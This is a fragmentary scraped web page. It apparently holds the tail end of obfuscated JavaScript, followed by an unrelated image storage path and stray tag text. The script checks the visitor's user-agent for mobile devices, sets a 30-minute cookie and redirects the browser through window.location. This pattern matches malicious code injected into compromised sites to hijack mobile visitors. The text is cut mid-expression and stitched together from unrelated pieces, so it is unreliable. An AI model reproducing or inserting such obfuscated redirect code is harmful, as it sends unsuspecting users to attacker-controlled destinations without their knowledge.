
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Tags
HL